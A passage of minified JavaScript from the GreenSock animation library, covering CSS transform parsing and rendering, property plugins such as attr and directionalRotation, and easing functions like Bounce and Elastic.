Y=m.length>=6,Z=Y?m[0]:1,$=m[1]||0,_=m[2]||0,aa=Y?m[3]:1;e.x=m[4]||0,e.y=m[5]||0,q=Math.sqrt(Z*Z+$*$),r=Math.sqrt(aa*aa+_*_),s=Z||$?Math.atan2($,Z):e.rotation||0,t=_||aa?Math.atan2(_,aa)+s:e.skewX||0,u=q-Math.abs(e.scaleX||0),v=r-Math.abs(e.scaleY||0),Math.abs(t)>Math.PI/2&&Math.abs(t)<1.5*Math.PI&&(f?(q*=-1,t+=s<=0?Math.PI:-Math.PI,s+=s<=0?Math.PI:-Math.PI):(r*=-1,t+=t<=0?Math.PI:-Math.PI)),w=(s-e.rotation)%Math.PI,y=(t-e.skewX)%Math.PI,(void 0===e.skewX||u>g||u<-g||v>g||v<-g||w>i&&w<j&&w*h|!1||y>i&&y<j&&y*h|!1)&&(e.scaleX=q,e.scaleY=r,e.rotation=s,e.skewX=t),ya&&(e.rotationX=e.rotationY=e.z=0,e.perspective=parseFloat(c.defaultTransformPerspective)||0,e.scaleZ=1)}e.zOrigin=k;for(n in e)e[n]<g&&e[n]>-g&&(e[n]=0);return d&&(a._gsTransform=e),e},Aa=function(a){var l,m,b=this.data,c=-b.rotation,d=c+b.skewX,e=1e5,f=(Math.cos(c)*b.scaleX*e|0)/e,g=(Math.sin(c)*b.scaleX*e|0)/e,h=(Math.sin(d)*-b.scaleY*e|0)/e,i=(Math.cos(d)*b.scaleY*e|0)/e,j=this.t.style,k=this.t.currentStyle;if(k){m=g,g=-h,h=-m,l=k.filter,j.filter="";var v,w,p=this.t.offsetWidth,q=this.t.offsetHeight,r="absolute"!==k.position,s="progid:DXImageTransform.Microsoft.Matrix(M11="+f+", M12="+g+", M21="+h+", M22="+i,t=b.x,u=b.y;if(null!=b.ox&&(v=(b.oxp?p*b.ox*.01:b.ox)-p/2,w=(b.oyp?q*b.oy*.01:b.oy)-q/2,t+=v-(v*f+w*g),u+=w-(v*h+w*i)),r)v=p/2,w=q/2,s+=", Dx="+(v-(v*f+w*g)+t)+", Dy="+(w-(v*h+w*i)+u)+")";else{var z,A,B,x=N<8?1:-1;for(v=b.ieOffsetX||0,w=b.ieOffsetY||0,b.ieOffsetX=Math.round((p-((f<0?-f:f)*p+(g<0?-g:g)*q))/2+t),b.ieOffsetY=Math.round((q-((i<0?-i:i)*q+(h<0?-h:h)*p))/2+u),qa=0;qa<4;qa++)A=_[qa],z=k[A],m=z.indexOf("px")!==-1?parseFloat(z):W(this.t,A,parseFloat(z),z.replace(n,""))||0,B=m!==b[A]?qa<2?-b.ieOffsetX:-b.ieOffsetY:qa<2?v-b.ieOffsetX:w-b.ieOffsetY,j[A]=(b[A]=Math.round(m-B*(0===qa||2===qa?1:x)))+"px";s+=", sizingMethod='auto expand')"}l.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?j.filter=l.replace(y,s):j.filter=s+" "+l,0!==a&&1!==a||1===f&&0===g&&0===h&&1===i&&(r&&s.indexOf("Dx=0, Dy=0")===-1||o.test(l)&&100!==parseFloat(RegExp.$1)||l.indexOf("gradient(")===-1&&j.removeAttribute("filter"))}},Ba=function(a){var w,x,y,z,A,B,C,D,E,b=this.data,c=this.t.style,d=b.perspective,e=b.scaleX,f=0,g=0,h=0,i=0,j=b.scaleY,k=0,l=0,m=0,n=0,o=b.scaleZ,p=0,q=0,r=0,s=d?-1/d:0,t=b.rotation,u=b.zOrigin,v=1e5;L&&(C=c.top?"top":c.bottom?"bottom":parseFloat(V(this.t,"top",null,!1))?"bottom":"top",y=V(this.t,C,null,!1),D=parseFloat(y)||0,E=y.substr((D+"").length)||"px",b._ffFix=!b._ffFix,c[C]=(b._ffFix?D+.05:D-.05)+E),(t||b.skewX)&&(y=e*Math.cos(t),z=j*Math.sin(t),t-=b.skewX,f=e*-Math.sin(t),j*=Math.cos(t),e=y,i=z),t=b.rotationY,t&&(w=Math.cos(t),x=Math.sin(t),y=e*w,z=i*w,A=o*-x,B=s*-x,g=e*x,k=i*x,o*=w,s*=w,e=y,i=z,m=A,q=B),t=b.rotationX,t&&(w=Math.cos(t),x=Math.sin(t),y=f*w+g*x,z=j*w+k*x,A=n*w+o*x,B=r*w+s*x,g=f*-x+g*w,k=j*-x+k*w,o=n*-x+o*w,s=r*-x+s*w,f=y,j=z,n=A,r=B),u&&(p-=u,h=g*p,l=k*p,p=o*p+u),h=(y=(h+=b.x)-(h|=0))?(y*v+(y<0?-.5:.5)|0)/v+h:h,l=(y=(l+=b.y)-(l|=0))?(y*v+(y<0?-.5:.5)|0)/v+l:l,p=(y=(p+=b.z)-(p|=0))?(y*v+(y<0?-.5:.5)|0)/v+p:p,c[va]="matrix3d("+[(e*v|0)/v,(i*v|0)/v,(m*v|0)/v,(q*v|0)/v,(f*v|0)/v,(j*v|0)/v,(n*v|0)/v,(r*v|0)/v,(g*v|0)/v,(k*v|0)/v,(o*v|0)/v,(s*v|0)/v,h,l,p,d?1+-p/d:1].join(",")+")"},Ca=function(a){var e,f,g,h,i,j,k,l,m,b=this.data,c=this.t,d=c.style;L&&(e=d.top?"top":d.bottom?"bottom":parseFloat(V(c,"top",null,!1))?"bottom":"top",f=V(c,e,null,!1),g=parseFloat(f)||0,h=f.substr((g+"").length)||"px",b._ffFix=!b._ffFix,d[e]=(b._ffFix?g+.05:g-.05)+h),b.rotation||b.skewX?(i=b.rotation,j=i-b.skewX,k=1e5,l=b.scaleX*k,m=b.scaleY*k,d[va]="matrix("+(Math.cos(i)*l|0)/k+","+(Math.sin(i)*l|0)/k+","+(Math.sin(j)*-m|0)/k+","+(Math.cos(j)*m|0)/k+","+b.x+","+b.y+")"):d[va]="matrix("+b.scaleX+",0,0,"+b.scaleY+","+b.x+","+b.y+")"};sa("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation",{parser:function(a,b,c,d,e,g,h){if(d._transform)return e;var o,p,q,r,s,t,u,i=d._transform=za(a,f,!0),j=a.style,k=1e-6,l=ua.length,m=h,n={};if("string"==typeof m.transform&&va)q=j.cssText,j[va]=m.transform,j.display="block",o=za(a,null,!1),j.cssText=q;else if("object"==typeof m){if(o={scaleX:da(null!=m.scaleX?m.scaleX:m.scale,i.scaleX),scaleY:da(null!=m.scaleY?m.scaleY:m.scale,i.scaleY),scaleZ:da(null!=m.scaleZ?m.scaleZ:m.scale,i.scaleZ),x:da(m.x,i.x),y:da(m.y,i.y),z:da(m.z,i.z),perspective:da(m.transformPerspective,i.perspective)},u=m.directionalRotation,null!=u)if("object"==typeof u)for(q in u)m[q]=u[q];else m.rotation=u;o.rotation=ea("rotation"in m?m.rotation:"shortRotation"in m?m.shortRotation+"_short":"rotationZ"in m?m.rotationZ:i.rotation*B,i.rotation,"rotation",n),ya&&(o.rotationX=ea("rotationX"in m?m.rotationX:"shortRotationX"in m?m.shortRotationX+"_short":i.rotationX*B||0,i.rotationX,"rotationX",n),o.rotationY=ea("rotationY"in m?m.rotationY:"shortRotationY"in m?m.shortRotationY+"_short":i.rotationY*B||0,i.rotationY,"rotationY",n)),o.skewX=null==m.skewX?i.skewX:ea(m.skewX,i.skewX),o.skewY=null==m.skewY?i.skewY:ea(m.skewY,i.skewY),(p=o.skewY-i.skewY)&&(o.skewX+=p,o.rotation+=p)}for(s=i.z||i.rotationX||i.rotationY||o.z||o.rotationX||o.rotationY||o.perspective,s||null==m.scale||(o.scaleZ=1);--l>-1;)c=ua[l],r=o[c]-i[c],(r>k||r<-k||null!=C[c])&&(t=!0,e=new oa(i,c,i[c],r,e),c in n&&(e.e=n[c]),e.xs0=0,e.plugin=g,d._overwriteProps.push(e.n));return r=m.transformOrigin,(r||ya&&s&&i.zOrigin)&&(va?(t=!0,r=(r||V(a,c,f,!1,"50% 50%"))+"",c=xa,e=new oa(j,c,0,0,e,-1,"css_transformOrigin"),e.b=j[c],e.plugin=g,ya?(q=i.zOrigin,r=r.split(" "),i.zOrigin=(r.length>2?parseFloat(r[2]):q)||0,e.xs0=e.e=j[c]=r[0]+" "+(r[1]||"50%")+" 0px",e=new oa(i,"zOrigin",0,0,e,-1,e.n),e.b=q,e.xs0=e.e=i.zOrigin):e.xs0=e.e=j[c]=r):ba(r+"",i)),t&&(d._transformType=s||3===this._transformType?3:2),e},prefix:!0}),sa("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),sa("borderRadius",{defaultValue:"0px",parser:function(a,b,c,d,g,h){b=this.format(b);var k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,i=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],j=a.style;for(s=parseFloat(a.offsetWidth),t=parseFloat(a.offsetHeight),k=b.split(" "),l=0;l<i.length;l++)this.p.indexOf("border")&&(i[l]=T(i[l])),o=n=V(a,i[l],f,!1,"0px"),o.indexOf(" ")!==-1&&(n=o.split(" "),o=n[0],n=n[1]),p=m=k[l],q=parseFloat(o),v=o.substr((q+"").length),w="="===p.charAt(1),w?(r=parseInt(p.charAt(0)+"1",10),p=p.substr(2),r*=parseFloat(p),u=p.substr((r+"").length-(r<0?1:0))||""):(r=parseFloat(p),u=p.substr((r+"").length)),""===u&&(u=e[c]||v),u!==v&&(x=W(a,"borderLeft",q,v),y=W(a,"borderTop",q,v),"%"===u?(o=x/s*100+"%",n=y/t*100+"%"):"em"===u?(z=W(a,"borderLeft",1,"em"),o=x/z+"em",n=y/z+"em"):(o=x+"px",n=y+"px"),w&&(p=parseFloat(o)+r+u,m=parseFloat(n)+r+u)),g=pa(j,i[l],o+" "+n,p+" "+m,!1,"0px",g);return g},prefix:!0,formatter:ja("0px 0px 0px 0px",!1,!0)}),sa("backgroundPosition",{defaultValue:"0 0",parser:function(a,b,c,d,e,g){var l,m,n,o,p,q,h="background-position",i=f||U(a,null),j=this.format((i?N?i.getPropertyValue(h+"-x")+" "+i.getPropertyValue(h+"-y"):i.getPropertyValue(h):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),k=this.format(b);if(j.indexOf("%")!==-1!=(k.indexOf("%")!==-1)&&(q=V(a,"backgroundImage").replace(u,""),q&&"none"!==q)){for(l=j.split(" "),m=k.split(" "),F.setAttribute("src",q),n=2;--n>-1;)j=l[n],o=j.indexOf("%")!==-1,o!==(m[n].indexOf("%")!==-1)&&(p=0===n?a.offsetWidth-F.width:a.offsetHeight-F.height,l[n]=o?parseFloat(j)/100*p+"px":parseFloat(j)/p*100+"%");j=l.join(" ")}return this.parseComplex(a.style,j,k,e,g)},formatter:ba}),sa("backgroundSize",{defaultValue:"0 0",formatter:ba}),sa("perspective",{defaultValue:"0px",prefix:!0}),sa("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),sa("transformStyle",{prefix:!0}),sa("backfaceVisibility",{prefix:!0}),sa("margin",{parser:ka("marginTop,marginRight,marginBottom,marginLeft")}),sa("padding",{parser:ka("paddingTop,paddingRight,paddingBottom,paddingLeft")}),sa("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,b,c,d,e,g){var h,i,j;return N<9?(i=a.currentStyle,j=N<8?" ":",",h="rect("+i.clipTop+j+i.clipRight+j+i.clipBottom+j+i.clipLeft+")",b=this.format(b).split(",").join(j)):(h=this.format(V(a,this.p,f,!1,this.dflt)),b=this.format(b)),this.parseComplex(a.style,h,b,e,g)}}),sa("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),sa("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}}),sa("border",{defaultValue:"0px solid #000",parser:function(a,b,c,d,e,g){return this.parseComplex(a.style,this.format(V(a,"borderTopWidth",f,!1,"0px")+" "+V(a,"borderTopStyle",f,!1,"solid")+" "+V(a,"borderTopColor",f,!1,"#000")),this.format(b),e,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+" "+(b[1]||"solid")+" "+(a.match(ia)||["#000"])[0]}}),sa("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e,f){var g=a.style,h="cssFloat"in g?"cssFloat":"styleFloat";return new oa(g,h,0,0,e,-1,c,!1,0,g[h],b)}});var Da=function(a){var e,b=this.t,c=b.filter,d=this.s+this.c*a|0;100===d&&(c.indexOf("atrix(")===-1&&c.indexOf("radient(")===-1?(b.removeAttribute("filter"),e=!V(this.data,"filter")):(b.filter=c.replace(q,""),e=!0)),e||(this.xn1&&(b.filter=c=c||"alpha(opacity=100)"),c.indexOf("opacity")===-1?b.filter+=" alpha(opacity="+d+")":b.filter=c.replace(o,"opacity="+d))};sa("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,b,c,d,e,g){var j,h=parseFloat(V(a,"opacity",f,!1,"1")),i=a.style;return b=parseFloat(b),"autoAlpha"===c&&(j=V(a,"visibility",f),1===h&&"hidden"===j&&0!==b&&(h=0),e=new oa(i,"visibility",0,0,e,-1,null,!1,0,0!==h?"visible":"hidden",0===b?"hidden":"visible"),e.xs0="visible",d._overwriteProps.push(e.n)),O?e=new oa(i,"opacity",h,b-h,e):(e=new oa(i,"opacity",100*h,100*(b-h),e),e.xn1="autoAlpha"===c?1:0,i.zoom=1,e.type=2,e.b="alpha(opacity="+e.s+")",e.e="alpha(opacity="+(e.s+e.c)+")",e.data=a,e.plugin=g,e.setRatio=Da),e}});var Ea=function(a,b){b&&(a.removeProperty?a.removeProperty(b.replace(s,"-$1").toLowerCase()):a.removeAttribute(b))},Fa=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.className=0===a?this.b:this.e;for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Ea(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};sa("className",{parser:function(a,b,c,e,g,h,i){var l,m,n,o,p,j=a.className,k=a.style.cssText;if(g=e._classNamePT=new oa(a,c,0,0,g,2),g.setRatio=Fa,g.pr=-11,d=!0,g.b=j,m=Y(a,f),n=a._gsClassPT){for(o={},p=n.data;p;)o[p.p]=1,p=p._next;n.setRatio(1)}return a._gsClassPT=g,g.e="="!==b.charAt(1)?b:j.replace(new RegExp("\\s*\\b"+b.substr(2)+"\\b"),"")+("+"===b.charAt(0)?" "+b.substr(2):""),e._tween._duration&&(a.className=g.e,l=Z(a,m,Y(a),i,o),a.className=j,g.data=l.firstMPT,a.style.cssText=k,g=g.xfirst=e.parse(a,l.difs,g,h)),g}});var Ga=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration)for(var g,b="all"===this.e,c=this.t.style,d=b?c.cssText.split(";"):this.e.split(","),e=d.length,f=h.transform.parse;--e>-1;)g=d[e],b&&(g=g.substr(0,g.indexOf(":")).split(" ").join("")),h[g]&&(g=h[g].parse===f?va:h[g].p),Ea(c,g)};for(sa("clearProps",{parser:function(a,b,c,e,f){return f=new oa(a,c,0,0,f,2),f.setRatio=Ga,f.e=b,f.pr=-10,f.data=e._tween,d=!0,f}}),i="bezier,throwProps,physicsProps,physics2D".split(","),
qa=i.length;qa--;)ta(i[qa]);i=c.prototype,i._firstPT=null,i._onInitTween=function(a,b,h){if(!a.nodeType)return!1;this._target=a,this._tween=h,this._vars=b,I=b.autoRound,d=!1,e=b.suffixMap||c.suffixMap,f=U(a,""),g=this._overwriteProps;var j,k,l,m,n,o,q,r,s,i=a.style;if(J&&""===i.zIndex&&(j=V(a,"zIndex",f),"auto"!==j&&""!==j||(i.zIndex=0)),"string"==typeof b&&(m=i.cssText,j=Y(a,f),i.cssText=m+";"+b,j=Z(a,j,Y(a)).difs,!O&&p.test(b)&&(j.opacity=parseFloat(RegExp.$1)),b=j,i.cssText=m),this._firstPT=k=this.parse(a,b,null),this._transformType){for(s=3===this._transformType,va?K&&(J=!0,""===i.zIndex&&(q=V(a,"zIndex",f),"auto"!==q&&""!==q||(i.zIndex=0)),M&&(i.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(s?"visible":"hidden"))):i.zoom=1,l=k;l&&l._next;)l=l._next;r=new oa(a,"transform",0,0,null,2),this._linkCSSP(r,null,l),r.setRatio=s&&ya?Ba:va?Ca:Aa,r.data=this._transform||za(a,f,!0),g.pop()}if(d){for(;k;){for(o=k._next,l=m;l&&l.pr>k.pr;)l=l._next;(k._prev=l?l._prev:n)?k._prev._next=k:m=k,(k._next=l)?l._prev=k:n=k,k=o}this._firstPT=m}return!0},i.parse=function(a,b,c,d){var i,j,k,l,m,o,p,q,s,t,g=a.style;for(i in b)o=b[i],j=h[i],j?c=j.parse(a,o,i,this,c,d,b):(m=V(a,i,f)+"",s="string"==typeof o,"color"===i||"fill"===i||"stroke"===i||i.indexOf("Color")!==-1||s&&r.test(o)?(s||(o=ha(o),o=(o.length>3?"rgba(":"rgb(")+o.join(",")+")"),c=pa(g,i,m,o,!0,"transparent",c,0,d)):!s||o.indexOf(" ")===-1&&o.indexOf(",")===-1?(k=parseFloat(m),p=k||0===k?m.substr((k+"").length):"",""!==m&&"auto"!==m||("width"===i||"height"===i?(k=aa(a,i,f),p="px"):"left"===i||"top"===i?(k=X(a,i,f),p="px"):(k="opacity"!==i?0:1,p="")),t=s&&"="===o.charAt(1),t?(l=parseInt(o.charAt(0)+"1",10),o=o.substr(2),l*=parseFloat(o),q=o.replace(n,"")):(l=parseFloat(o),q=s?o.substr((l+"").length)||"":""),""===q&&(q=e[i]||p),o=l||0===l?(t?l+k:l)+q:b[i],p!==q&&""!==q&&(l||0===l)&&(k||0===k)&&(k=W(a,i,k,p),"%"===q?(k/=W(a,i,100,"%")/100,k>100&&(k=100),b.strictUnits!==!0&&(m=k+"%")):"em"===q?k/=W(a,i,1,"em"):(l=W(a,i,l,q),q="px"),t&&(l||0===l)&&(o=l+k+q)),t&&(l+=k),!k&&0!==k||!l&&0!==l?void 0!==g[i]&&(o||o+""!="NaN"&&null!=o)?(c=new oa(g,i,l||k||0,0,c,-1,"css_"+i,!1,0,m,o),c.xs0="none"!==o||"display"!==i&&i.indexOf("Style")===-1?o:m):Q("invalid "+i+" tween value: "+b[i]):(c=new oa(g,i,k,l-k,c,0,"css_"+i,I!==!1&&("px"===q||"zIndex"===i),0,m,o),c.xs0=q)):c=pa(g,i,m,o,!0,null,c,0,d)),d&&c&&!c.plugin&&(c.plugin=d);return c},i.setRatio=function(a){var d,e,f,b=this._firstPT,c=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;b;){if(d=b.c*a+b.s,b.r?d=d>0?d+.5|0:d-.5|0:d<c&&d>-c&&(d=0),b.type)if(1===b.type)if(f=b.l,2===f)b.t[b.p]=b.xs0+d+b.xs1+b.xn1+b.xs2;else if(3===f)b.t[b.p]=b.xs0+d+b.xs1+b.xn1+b.xs2+b.xn2+b.xs3;else if(4===f)b.t[b.p]=b.xs0+d+b.xs1+b.xn1+b.xs2+b.xn2+b.xs3+b.xn3+b.xs4;else if(5===f)b.t[b.p]=b.xs0+d+b.xs1+b.xn1+b.xs2+b.xn2+b.xs3+b.xn3+b.xs4+b.xn4+b.xs5;else{for(e=b.xs0+d+b.xs1,f=1;f<b.l;f++)e+=b["xn"+f]+b["xs"+(f+1)];b.t[b.p]=e}else b.type===-1?b.t[b.p]=b.xs0:b.setRatio&&b.setRatio(a);else b.t[b.p]=d+b.xs0;b=b._next}else for(;b;)2!==b.type?b.t[b.p]=b.b:b.setRatio(a),b=b._next;else for(;b;)2!==b.type?b.t[b.p]=b.e:b.setRatio(a),b=b._next},i._enableTransforms=function(a){this._transformType=a||3===this._transformType?3:2},i._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next),a._next=b,a._prev=c),a},i._kill=function(b){var d,e,f,c=b;if(b.css_autoAlpha||b.css_alpha){c={};for(e in b)c[e]=b[e];c.css_opacity=1,c.css_autoAlpha&&(c.css_visibility=1)}return b.css_className&&(d=this._classNamePT)&&(f=d.xfirst,f&&f._prev?this._linkCSSP(f._prev,d._next,f._prev._prev):f===this._firstPT&&(this._firstPT=d._next),d._next&&this._linkCSSP(d._next,d._next._next,f._prev),this._classNamePT=null),a.prototype._kill.call(this,c)};var Ha=function(a,b,c){var d,e,f,g;if(a.slice)for(e=a.length;--e>-1;)Ha(a[e],b,c);else for(d=a.childNodes,e=d.length;--e>-1;)f=d[e],g=f.type,f.style&&(b.push(Y(f)),c&&c.push(f)),1!==g&&9!==g&&11!==g||!f.childNodes.length||Ha(f,b,c)};return c.cascadeTo=function(a,c,d){var k,l,m,e=b.to(a,c,d),f=[e],g=[],h=[],i=[],j=b._internals.reservedProps;for(a=e._targets||e.target,Ha(a,g,i),e.render(c,!0),Ha(a,h),e.render(0,!0),e._enabled(!0),k=i.length;--k>-1;)if(l=Z(i[k],g[k],h[k]),l.firstMPT){l=l.difs;for(m in d)j[m]&&(l[m]=d[m]);f.push(b.to(i[k],c,l))}return f},a.activate([c]),c},!0),function(){var a=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(a,b,c){return this._tween=c,!0}}),b=a.prototype;b._onInitAllProps=function(){for(var f,g,h,a=this._tween,b=a.vars.roundProps instanceof Array?a.vars.roundProps:a.vars.roundProps.split(","),c=b.length,d={},e=a._propLookup.roundProps;--c>-1;)d[b[c]]=1;for(c=b.length;--c>-1;)for(f=b[c],g=a._firstPT;g;)h=g._next,g.pg?g.t._roundProps(d,!0):g.n===f&&(this._add(g.t,f,g.s,g.c),h&&(h._prev=g._prev),g._prev?g._prev._next=h:a._firstPT===g&&(a._firstPT=h),g._next=g._prev=null,a._propLookup[f]=e),g=h;return!1},b._add=function(a,b,c,d){this._addTween(a,b,c,c+d,b,!0),this._overwriteProps.push(b)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(a,b,c){var d;if("function"!=typeof a.setAttribute)return!1;this._target=a,this._proxy={};for(d in b)this._addTween(this._proxy,d,parseFloat(a.getAttribute(d)),b[d],d),this._overwriteProps.push(d);return!0},set:function(a){this._super.setRatio.call(this,a);for(var d,b=this._overwriteProps,c=b.length;--c>-1;)d=b[c],this._target.setAttribute(d,this._proxy[d]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(a,b,c){"object"!=typeof b&&(b={rotation:b}),this.finals={};var f,g,h,i,j,k,d=b.useRadians===!0?2*Math.PI:360,e=1e-6;for(f in b)"useRadians"!==f&&(k=(b[f]+"").split("_"),g=k[0],h=parseFloat("function"!=typeof a[f]?a[f]:a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]()),i=this.finals[f]="string"==typeof g&&"="===g.charAt(1)?h+parseInt(g.charAt(0)+"1",10)*Number(g.substr(2)):Number(g)||0,j=i-h,k.length&&(g=k.join("_"),g.indexOf("short")!==-1&&(j%=d,j!==j%(d/2)&&(j=j<0?j+d:j-d)),g.indexOf("_cw")!==-1&&j<0?j=(j+9999999999*d)%d-(j/d|0)*d:g.indexOf("ccw")!==-1&&j>0&&(j=(j-9999999999*d)%d-(j/d|0)*d)),(j>e||j<-e)&&(this._addTween(a,f,h,h+j,f),this._overwriteProps.push(f)));return!0},set:function(a){var b;if(1!==a)this._super.setRatio.call(this,a);else for(b=this._firstPT;b;)b.f?b.t[b.p](this.finals[b.p]):b.t[b.p]=this.finals[b.p],b=b._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(a){var o,p,q,b=window.GreenSockGlobals||window,c=b.com.greensock,d=2*Math.PI,e=Math.PI/2,f=c._class,g=function(b,c){var d=f("easing."+b,function(){},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,d},h=a.register||function(){},i=function(a,b,c,d,e){var g=f("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return h(g,a),g},j=function(a,b,c){this.t=a,this.v=b,c&&(this.next=c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},k=function(b,c){var d=f("easing."+b,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,e.config=function(a){return new d(a)},d},l=i("Back",k("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),k("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),k("BackInOut",function(a){return(a*=2)<1?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),m=f("easing.SlowMo",function(a,b,c){b=b||0===b?b:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?b:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),n=m.prototype=new a;return n.constructor=m,n.getRatio=function(a){var b=a+(.5-a)*this._p;return a<this._p1?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},m.ease=new m(.7,.7),n.config=m.config=function(a,b,c){return new m(a,b,c)},o=f("easing.SteppedEase",function(a){a=a||1,this._p1=1/a,this._p2=a+1},!0),n=o.prototype=new a,n.constructor=o,n.getRatio=function(a){return a<0?a=0:a>=1&&(a=.999999999),(this._p2*a>>0)*this._p1},n.config=o.config=function(a){return new o(a)},p=f("easing.RoughEase",function(b){b=b||{};for(var m,n,o,p,q,r,c=b.taper||"none",d=[],e=0,f=0|(b.points||20),g=f,h=b.randomize!==!1,i=b.clamp===!0,k=b.template instanceof a?b.template:null,l="number"==typeof b.strength?.4*b.strength:.4;--g>-1;)m=h?Math.random():1/f*g,n=k?k.getRatio(m):m,"none"===c?o=l:"out"===c?(p=1-m,o=p*p*l):"in"===c?o=m*m*l:m<.5?(p=2*m,o=p*p*.5*l):(p=2*(1-m),o=p*p*.5*l),h?n+=Math.random()*o-.5*o:g%2?n+=.5*o:n-=.5*o,i&&(n>1?n=1:n<0&&(n=0)),d[e++]={x:m,y:n};for(d.sort(function(a,b){return a.x-b.x}),r=new j(1,1,null),g=f;--g>-1;)q=d[g],r=new j(q.x,q.y,r);this._prev=new j(0,0,0!==r.t?r:r.next)},!0),n=p.prototype=new a,n.constructor=p,n.getRatio=function(a){var b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=b.prev}else for(;b.prev&&a<=b.t;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},n.config=function(a){return new p(a)},p.ease=new p,i("Bounce",g("BounceOut",function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),g("BounceIn",function(a){return(a=1-a)<1/2.75?1-7.5625*a*a:a<2/2.75?1-(7.5625*(a-=1.5/2.75)*a+.75):a<2.5/2.75?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),g("BounceInOut",function(a){var b=a<.5;return a=b?1-2*a:2*a-1,a<1/2.75?a*=7.5625*a:a=a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),i("Circ",g("CircOut",function(a){return Math.sqrt(1-(a-=1)*a)}),g("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),g("CircInOut",function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),q=function(b,c,e){var g=f("easing."+b,function(a,b){this._p1=a||1,this._p2=b||e,this._p3=this._p2/d*(Math.asin(1/this._p1)||0)},!0),h=g.prototype=new a;return h.constructor=g,h.getRatio=c,h.config=function(a,b){return new g(a,b)},g},i("Elastic",q("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*d/this._p2)+1},.3),q("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*d/this._p2))},.3),q("ElasticInOut",function(a){return(a*=2)<1?-.5*(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*d/this._p2)):this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*d/this._p2)*.5+1},.45)),i("Expo",g("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),g("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),g("ExpoInOut",function(a){return(a*=2)<1?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),i("Sine",g("SineOut",function(a){return Math.sin(a*e)}),g("SineIn",function(a){return-Math.cos(a*e)+1}),g("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),f("easing.EaseLookup",{find:function(b){return a.map[b]}},!0),h(b.SlowMo,"SlowMo","ease,"),h(p,"RoughEase","ease,"),h(o,"SteppedEase","ease,"),l},!0)}),function(a){"use strict";var g,h,i,j,k,b=a.GreenSockGlobals||a,c=function(a){var e,c=a.split("."),d=b;for(e=0;e<c.length;e++)d[c[e]]=d=d[c[e]]||{};return 